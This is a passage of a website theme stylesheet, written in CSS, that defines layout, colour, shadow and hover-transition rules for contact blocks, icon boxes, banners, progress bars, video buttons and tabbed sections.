.ct-contact-info .ct-contact-info-icon {
  position: absolute;
  top: 3px;
  left: 0;
}
.ct-contact-info .ct-contact-info-icon i {
  font-size: 18px;
}
.ct-contact-info .ct-contact-info-icon + .ct-contact-info-content {
  padding-left: 38px;
}
.ct-contact-info .ct-contact-info-content {
  font-size: 18px;
  line-height: 1.8888;
}
@media screen and (max-width: 991px) {
  .ct-contact-info .ct-contact-info-content {
    font-size: 16px;
  }
  .ct-contact-info .ct-contact-info-content br {
    display: none;
  }
}
.ct-contact-info .ct-contact-info-content a {
  color: inherit;
}
.ct-contact-info .ct-contact-info-content a:hover {
  color: #054378;
}
.ct-contact-info .ct-contact-info-content .view-map {
  display: block;
}
.ct-contact-info .ct-contact-info-content .view-map a {
  color: #054378;
}
.ct-contact-info .ct-contact-info-content .view-map a:hover {
  color: #009fe3;
}
.ct-contact-info.style2 .ct-contact-info-icon {
  top: 0;
}
.ct-contact-info.style2 .ct-contact-info-icon i {
  font-size: 22px;
}
.ct-contact-info.style2 .ct-contact-info-icon + .ct-contact-info-content {
  padding-left: 54px;
}
@media screen and (max-width: 991px) {
  .ct-contact-info.style2 .ct-contact-info-icon + .ct-contact-info-content {
    padding-left: 44px;
  }
}
.ct-contact-info.style2 .ct-contact-info-content {
  line-height: 1.6666;
}
.ct-fancybox-title {
  font-size: 18px;
  font-weight: 700;
}
.ct-fancybox-title a {
  color: inherit;
}
.ct-fancybox-title a:hover {
  color: #054378;
}
.ct-fancybox-default {
  position: relative;
  padding: 0px 40px 44px 40px;
  background-color: #fff;
  text-align: center;
  -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  border-bottom: 6px solid #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-default .ct-fancybox-content {
  padding-top: 47px;
}
.ct-fancybox-default .ct-fancybox-icon {
  height: 110px;
  width: 110px;
  line-height: 110px;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
  overflow: hidden;
  margin: 0 auto;
  position: absolute;
  left: 0;
  right: 0;
  top: -55px;
}
.ct-fancybox-default .ct-fancybox-icon i {
  font-size: 44px;
  color: #fff;
  -webkit-transition: all 0.4s ease;
  -khtml-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  display: block;
}
.ct-fancybox-default .ct-fancybox-icon + .ct-fancybox-content {
  padding-top: 80px;
}
.ct-fancybox-default:hover {
  border-color: #054378;
  -webkit-transform: translateY(20px);
  -khtml-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
}
.ct-fancybox-default:hover .ct-fancybox-icon i {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.ct-fancybox-layout2 .ct-fancybox-icon {
  height: 114px;
  width: 114px;
  line-height: 114px;
  -webkit-border-radius: 114px;
  -khtml-border-radius: 114px;
  -moz-border-radius: 114px;
  -ms-border-radius: 114px;
  -o-border-radius: 114px;
  border-radius: 114px;
  overflow: hidden;
  text-align: center;
  margin-right: 37px;
  min-width: 114px;
}
.ct-fancybox-layout2 .ct-fancybox-icon:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -webkit-border-radius: 114px;
  -khtml-border-radius: 114px;
  -moz-border-radius: 114px;
  -ms-border-radius: 114px;
  -o-border-radius: 114px;
  border-radius: 114px;
  -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.24) inset;
  -khtml-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.24) inset;
  -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.24) inset;
  -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.24) inset;
  -o-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.24) inset;
  box-shadow: 0 6px 10px rgba(0, 0, 0, 0.24) inset;
  z-index: -1;
}
.ct-fancybox-layout2 .ct-fancybox-icon i {
  font-size: 53px;
  color: #fff;
  -webkit-transition: all 0.4s ease;
  -khtml-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  display: block;
}
.ct-fancybox-layout2 .ct-fancybox-icon + .ct-fancybox-content {
  padding-top: 33px;
}
@media screen and (max-width: 575px) {
  .ct-fancybox-layout2 .ct-fancybox-icon {
    height: 100px;
    width: 100px;
    line-height: 100px;
    min-width: 100px;
    margin-right: 22px;
  }
}
.ct-fancybox-layout2 .ct-fancybox-inner {
  display: flex;
  flex-wrap: nowrap;
}
.ct-fancybox-layout2:hover .ct-fancybox-icon i {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.ct-fancybox-layout3 .ct-fancybox-icon {
  line-height: 1;
  width: 168px;
  min-width: 168px;
  height: 180px;
  background-image: url(../images/bg-icon-box.png);
  background-position: center;
  background-repeat: no-repeat;
  text-align: center;
  line-height: 168px;
  margin-right: 32px;
  background-size: cover;
}
.ct-fancybox-layout3 .ct-fancybox-icon i {
  font-size: 64px;
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout3 .ct-fancybox-icon {
    width: 90px;
    min-width: 90px;
    height: 96px;
    line-height: 96px;
  }
  .ct-fancybox-layout3 .ct-fancybox-icon i {
    font-size: 32px;
  }
}
.ct-fancybox-layout3 .ct-fancybox-inner {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-fancybox-layout3 .ct-fancybox-inner:hover .ct-fancybox-title a {
  color: #009fe3;
  text-decoration: underline;
}
.ct-fancybox-layout4 .ct-fancybox-icon {
  margin-bottom: 22px;
  line-height: 1;
}
.ct-fancybox-layout4 .ct-fancybox-icon i {
  font-size: 64px;
  color: #fff;
}
.ct-fancybox-layout4 .ct-fancybox-title {
  font-size: 20px;
  color: #fff;
  position: relative;
  padding-bottom: 16px;
  margin-bottom: 21px;
}
.ct-fancybox-layout4 .ct-fancybox-title:before {
  content: '';
  width: 31px;
  height: 3px;
  background-color: #fff;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 0;
}
.ct-fancybox-layout4 .ct-fancybox-desc {
  color: #fff;
}
.ct-fancybox-layout4 .ct-fancybox-inner {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(top, #009fe3, #054378);
  background-image: -moz-linear-gradient(top, #009fe3, #054378);
  background-image: -ms-linear-gradient(top, #009fe3, #054378);
  background-image: -o-linear-gradient(top, #009fe3, #054378);
  background-image: linear-gradient(top, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378');
  padding: 72px 30px;
  text-align: center;
}
.ct-fancybox-layout5 .ct-fancybox-icon {
  margin-bottom: 22px;
  line-height: 1;
}
.ct-fancybox-layout5 .ct-fancybox-icon i {
  font-size: 50px;
  color: #012068;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout5 .ct-fancybox-title {
  font-size: 20px;
  position: relative;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout5 .ct-fancybox-title {
    font-size: 18px;
  }
}
.ct-fancybox-layout5 .ct-fancybox-desc {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout5 .ct-fancybox-inner {
  background-color: #fff;
  padding: 47px 30px;
  text-align: center;
  -webkit-box-shadow: 0 1px 18px rgba(0, 0, 0, 0.11);
  -khtml-box-shadow: 0 1px 18px rgba(0, 0, 0, 0.11);
  -moz-box-shadow: 0 1px 18px rgba(0, 0, 0, 0.11);
  -ms-box-shadow: 0 1px 18px rgba(0, 0, 0, 0.11);
  -o-box-shadow: 0 1px 18px rgba(0, 0, 0, 0.11);
  box-shadow: 0 1px 18px rgba(0, 0, 0, 0.11);
  position: relative;
  z-index: 1;
}
.ct-fancybox-layout5 .ct-fancybox-inner:before {
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(top, #009fe3, #054378);
  background-image: -moz-linear-gradient(top, #009fe3, #054378);
  background-image: -ms-linear-gradient(top, #009fe3, #054378);
  background-image: -o-linear-gradient(top, #009fe3, #054378);
  background-image: linear-gradient(top, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378');
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-fancybox-layout5 .ct-fancybox-inner:hover:before {
  opacity: 1;
}
.ct-fancybox-layout5 .ct-fancybox-inner:hover .ct-fancybox-title, .ct-fancybox-layout5 .ct-fancybox-inner:hover .ct-fancybox-icon i, .ct-fancybox-layout5 .ct-fancybox-inner:hover .ct-fancybox-desc {
  color: #fff;
}
.ct-fancybox-layout5.style2 .ct-fancybox-inner .ct-fancybox-desc {
  font-size: 15px;
}
.ct-fancybox-layout5.style2 .ct-fancybox-inner:before {
  display: none;
}
.ct-fancybox-layout5.style2 .ct-fancybox-inner .ct-fancybox-icon i {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.ct-fancybox-layout5.style2 .ct-fancybox-inner .ct-fancybox-icon img {
  max-height: 50px;
}
.ct-fancybox-layout5.style2 .ct-fancybox-inner:hover .ct-fancybox-title {
  color: #012068;
}
.ct-fancybox-layout5.style2 .ct-fancybox-inner:hover .ct-fancybox-desc {
  color: #1a1e66;
}
.ct-fancybox-layout6 .ct-fancybox-icon-up {
  opacity: 0.2;
  position: absolute;
  top: 12px;
  right: 33px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-fancybox-layout6 .ct-fancybox-meta {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-bottom: 15px;
  position: relative;
  z-index: 1;
}
.ct-fancybox-layout6 .ct-fancybox-icon {
  line-height: 1;
  margin-right: 26px;
}
.ct-fancybox-layout6 .ct-fancybox-icon img {
  max-height: 51px;
}
.ct-fancybox-layout6 .ct-fancybox-icon i {
  font-size: 51px;
  color: #fff;
}
.ct-fancybox-layout6 .ct-fancybox-title {
  font-size: 24px;
  color: #fff;
  margin-bottom: 0;
}
.ct-fancybox-layout6 .ct-fancybox-title a {
  color: inherit;
}
.ct-fancybox-layout6 .ct-fancybox-desc {
  color: #fff;
  padding-bottom: 18px;
}
.ct-fancybox-layout6 .ct-fancybox-desc-list {
  color: #fff;
  list-style: none;
  margin: 0;
}
.ct-fancybox-layout6 .ct-fancybox-desc-list i {
  font-size: 10px;
  color: #0a85ee;
  margin-right: 9px;
}
.ct-fancybox-layout6 .ct-fancybox-desc-list li + li {
  padding-top: 9px;
}
.ct-fancybox-layout6 .ct-fancybox-inner {
  overflow: hidden;
  position: relative;
  padding: 46px 40px 66px 57px;
  background-color: #054378;
  -webkit-box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
  -khtml-box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
  -ms-box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
  -o-box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
  box-shadow: -8px 0 18px rgba(0, 0, 0, 0.1) inset;
}
.ct-fancybox-layout6 .ct-fancybox-inner.color-third {
  background-color: #509cf9;
}
.ct-fancybox-layout6 .ct-fancybox-inner.color-secondary {
  background-color: #009fe3;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout6 .ct-fancybox-inner {
    padding: 30px 30px 40px;
  }
}
.ct-fancybox-layout6 .ct-fancybox-inner:hover .ct-fancybox-icon-up {
  -webkit-transform: scale(1.8);
  -khtml-transform: scale(1.8);
  -moz-transform: scale(1.8);
  -ms-transform: scale(1.8);
  -o-transform: scale(1.8);
  transform: scale(1.8);
  opacity: 0.2;
}
.ct-fancybox-layout7 .ct-fancybox-icon {
  height: 40px;
  width: 40px;
  min-width: 40px;
  background-color: #054378;
  color: #fff;
  line-height: 40px;
  text-align: center;
  -webkit-box-shadow: 0 4px 4px rgba(5, 67, 120, 0.63);
  -khtml-box-shadow: 0 4px 4px rgba(5, 67, 120, 0.63);
  -moz-box-shadow: 0 4px 4px rgba(5, 67, 120, 0.63);
  -ms-box-shadow: 0 4px 4px rgba(5, 67, 120, 0.63);
  -o-box-shadow: 0 4px 4px rgba(5, 67, 120, 0.63);
  box-shadow: 0 4px 4px rgba(5, 67, 120, 0.63);
  margin-right: 22px;
}
.ct-fancybox-layout7 .ct-fancybox-icon i {
  font-size: 16px;
}
.ct-fancybox-layout7 .ct-fancybox-icon img {
  max-height: 30px;
}
.ct-fancybox-layout7 .ct-fancybox-title {
  margin-bottom: 5px;
}
.ct-fancybox-layout7 .ct-fancybox-content {
  margin-top: -4px;
}
.ct-fancybox-layout7 .ct-fancybox-inner {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #fff;
  padding: 28px 35px 27px;
  display: flex;
  flex-wrap: nowrap;
  border: 2px solid #fff;
}
.ct-fancybox-layout7 .ct-fancybox-inner:hover {
  border-color: #054378;
}
.ct-fancybox-layout8 .ct-fancybox-icon {
  width: 117px;
  height: 117px;
  line-height: 117px;
  background-color: #009fe3;
  color: #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 117px;
  -khtml-border-radius: 117px;
  -moz-border-radius: 117px;
  -ms-border-radius: 117px;
  -o-border-radius: 117px;
  border-radius: 117px;
  margin: 0 auto 35px auto;
}
.ct-fancybox-layout8 .ct-fancybox-icon i {
  font-size: 55px;
}
.ct-fancybox-layout8 .ct-fancybox-icon img {
  max-width: 80px;
}
.ct-fancybox-layout8 .ct-fancybox-title {
  font-size: 20px;
  line-height: 26px;
  color: #000;
  margin-bottom: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout8 .ct-fancybox-desc {
  padding-top: 15px;
}
.ct-fancybox-layout8 .ct-fancybox-inner {
  text-align: center;
}
.ct-fancybox-layout8 .ct-fancybox-inner:hover .ct-fancybox-icon {
  background-color: #141414;
  -webkit-box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
  -khtml-box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
  -moz-box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
  -ms-box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
  -o-box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
  box-shadow: 0 4px 10px rgba(8, 8, 8, 0.36);
}
.ct-fancybox-layout8 .ct-fancybox-inner:hover .ct-fancybox-title {
  color: #009fe3;
}
.ct-banner-default .ct-banner-inner {
  position: relative;
  padding-right: 160px;
  padding-bottom: 125px;
  display: inline-block;
}
@media screen and (max-width: 991px) {
  .ct-banner-default .ct-banner-inner {
    padding-right: 80px;
    padding-bottom: 45px;
  }
}
.ct-banner-default .ct-banner-img1 {
  position: relative;
}
.ct-banner-default .ct-banner-img1:before {
  content: '';
  position: absolute;
  width: 150px;
  top: 42px;
  bottom: 42px;
  left: -150px;
  background-image: url(../images/dot-banner.png);
  background-position: top left;
  background-repeat: repeat;
}
.ct-banner-default .ct-banner-img1 img {
  width: 100%;
  -webkit-box-shadow: 0 25px 27px rgba(0, 0, 0, 0.21);
  -khtml-box-shadow: 0 25px 27px rgba(0, 0, 0, 0.21);
  -moz-box-shadow: 0 25px 27px rgba(0, 0, 0, 0.21);
  -ms-box-shadow: 0 25px 27px rgba(0, 0, 0, 0.21);
  -o-box-shadow: 0 25px 27px rgba(0, 0, 0, 0.21);
  box-shadow: 0 25px 27px rgba(0, 0, 0, 0.21);
  position: relative;
  z-index: 99;
}
.ct-banner-default .ct-banner-img2 {
  position: absolute;
  top: 45px;
  bottom: 0;
  left: 80px;
  right: 0;
  z-index: 88;
  opacity: 0.4;
}
.ct-progress-layout1 {
  position: relative;
  overflow: hidden;
  padding-bottom: 22px;
}
.ct-progress-layout1 .ct-progress-title {
  font-size: 18px;
  margin-bottom: 9px;
}
.ct-progress-layout1 .ct-progress.progress {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
  height: 5px;
  overflow: visible;
  margin: 0;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar {
  background-color: #01050b;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  overflow: visible;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar span {
  display: inline-block;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  background-color: #1a1e66;
  color: #fff;
  line-height: 50px;
  width: 50px;
  text-align: center;
  padding: 0;
  font-size: 18px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  position: absolute;
  bottom: -21px;
  right: -1px;
}
.ct-progress-layout1 .ct-progress-item + .ct-progress-item {
  margin-top: 36px;
}
.ct-video-button.style1 {
  font-size: 12px;
  line-height: 60px;
  width: 60px;
  height: 60px;
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 1;
}
.ct-video-button.style1:before, .ct-video-button.style1:after {
  content: '';
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-video-button.style1:before {
  height: 88px;
  width: 88px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(5, 67, 120, 0.3)), to(rgba(0, 159, 227, 0.3)));
  background-image: -webkit-linear-gradient(top, rgba(5, 67, 120, 0.3), rgba(0, 159, 227, 0.3));
  background-image: -moz-linear-gradient(top, rgba(5, 67, 120, 0.3), rgba(0, 159, 227, 0.3));
  background-image: -ms-linear-gradient(top, rgba(5, 67, 120, 0.3), rgba(0, 159, 227, 0.3));
  background-image: -o-linear-gradient(top, rgba(5, 67, 120, 0.3), rgba(0, 159, 227, 0.3));
  background-image: linear-gradient(top, rgba(5, 67, 120, 0.3), rgba(0, 159, 227, 0.3));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(5, 67, 120, 0.3)', endColorStr='rgba(0, 159, 227, 0.3)');
  background-color: transparent;
  top: -14px;
  left: -14px;
}
.ct-video-button.style1:after {
  height: 110px;
  width: 110px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(5, 67, 120, 0.3)), to(rgba(0, 159, 227, 0.3)));
  background-image: -webkit-linear-gradient(top, rgba(5, 67, 120, 0.3), rgba(0, 159, 227, 0.3));
  background-image: -moz-linear-gradient(top, rgba(5, 67, 120, 0.3), rgba(0, 159, 227, 0.3));
  background-image: -ms-linear-gradient(top, rgba(5, 67, 120, 0.3), rgba(0, 159, 227, 0.3));
  background-image: -o-linear-gradient(top, rgba(5, 67, 120, 0.3), rgba(0, 159, 227, 0.3));
  background-image: linear-gradient(top, rgba(5, 67, 120, 0.3), rgba(0, 159, 227, 0.3));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(5, 67, 120, 0.3)', endColorStr='rgba(0, 159, 227, 0.3)');
  background-color: transparent;
  top: -25px;
  left: -25px;
}
.ct-video-button.style1:hover, .ct-video-button.style1:focus, .ct-video-button.style1:active {
  color: #fff;
}
.ct-video-button.style1:hover:before, .ct-video-button.style1:focus:before, .ct-video-button.style1:active:before, .ct-video-button.style1:hover:after, .ct-video-button.style1:focus:after, .ct-video-button.style1:active:after {
  width: 60px;
  height: 60px;
  left: 0;
  top: 0;
  opacity: 0 !important;
}
.ct-video-button.style2 {
  height: 80px;
  width: 80px;
  line-height: 80px;
  font-size: 14px;
  background-color: #054378;
  background-image: none;
  -webkit-border-radius: 80px;
  -khtml-border-radius: 80px;
  -moz-border-radius: 80px;
  -ms-border-radius: 80px;
  -o-border-radius: 80px;
  border-radius: 80px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  color: #fff;
  z-index: 1;
  -webkit-box-shadow: 0 0 10px rgba(5, 67, 120, 0.1);
  -khtml-box-shadow: 0 0 10px rgba(5, 67, 120, 0.1);
  -moz-box-shadow: 0 0 10px rgba(5, 67, 120, 0.1);
  -ms-box-shadow: 0 0 10px rgba(5, 67, 120, 0.1);
  -o-box-shadow: 0 0 10px rgba(5, 67, 120, 0.1);
  box-shadow: 0 0 10px rgba(5, 67, 120, 0.1);
}
.ct-video-button.style2:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  border-radius: 50%;
  z-index: -1;
  -o-animation: myPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  -ms-animation: myPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  -webkit-animation: myPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  animation: myPulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
}
.ct-video-button.style2:hover {
  background-color: #009fe3;
}
.ct-video-wrapper {
  text-align: center;
  position: relative;
}
.ct-video-wrapper img + .ct-video-button {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-video-wrapper .intro-style1 img {
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
  -webkit-box-shadow: 0 19px 35px rgba(54, 54, 54, 0.31);
  -khtml-box-shadow: 0 19px 35px rgba(54, 54, 54, 0.31);
  -moz-box-shadow: 0 19px 35px rgba(54, 54, 54, 0.31);
  -ms-box-shadow: 0 19px 35px rgba(54, 54, 54, 0.31);
  -o-box-shadow: 0 19px 35px rgba(54, 54, 54, 0.31);
  box-shadow: 0 19px 35px rgba(54, 54, 54, 0.31);
}
.ct-video-wrapper .intro-style2 img {
  -webkit-box-shadow: 0 11px 27px rgba(54, 54, 54, 0.24);
  -khtml-box-shadow: 0 11px 27px rgba(54, 54, 54, 0.24);
  -moz-box-shadow: 0 11px 27px rgba(54, 54, 54, 0.24);
  -ms-box-shadow: 0 11px 27px rgba(54, 54, 54, 0.24);
  -o-box-shadow: 0 11px 27px rgba(54, 54, 54, 0.24);
  box-shadow: 0 11px 27px rgba(54, 54, 54, 0.24);
}
.ct-tabs.layout1 {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.ct-tabs.layout1 .nav-tabs {
  -ms-flex: 0 0 35%;
  flex: 0 0 35%;
  max-width: 35%;
  padding: 0 15px;
  border: none;
}
@media screen and (max-width: 991px) {
  .ct-tabs.layout1 .nav-tabs {
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    max-width: 45%;
  }
}
@media screen and (max-width: 767px) {
  .ct-tabs.layout1 .nav-tabs {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.ct-tabs.layout1 .tab-content {
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
  max-width: 65%;
  padding: 0 15px;
}
@media screen and (max-width: 991px) {
  .ct-tabs.layout1 .tab-content {
    -ms-flex: 0 0 55%;
    flex: 0 0 55%;
    max-width: 55%;
  }
}
@media screen and (max-width: 767px) {
  .ct-tabs.layout1 .tab-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.ct-tabs.layout1 .tab-content .tab-pane {
  height: 100%;
  position: relative;
}
.ct-tabs.layout1 .tab-content .tab-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
@media screen and (max-width: 767px) {
  .ct-tabs.layout1 .tab-content .tab-image {
    margin-top: 20px;
    position: static;
    height: 300px;
  }
}
.ct-tabs.layout1 .nav-item + .nav-item {
  margin-top: 20px;
}
.ct-tabs.layout1 .nav-item .nav-title {
  color: #010101;
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  display: block;
  font-weight: 600;
  margin-bottom: 8px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 991px) {
  .ct-tabs.layout1 .nav-item .nav-title {
    font-size: 20px;
  }
}
.ct-tabs.layout1 .nav-item .nav-content {
  color: #666;
  font-size: 16px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  line-height: 1.5;
}
.ct-tabs.layout1 .nav-item .nav-arrow {
  width: 13px;
  height: 100%;
  position: absolute;
  top: 0;
  right: -12px;
  overflow: hidden;
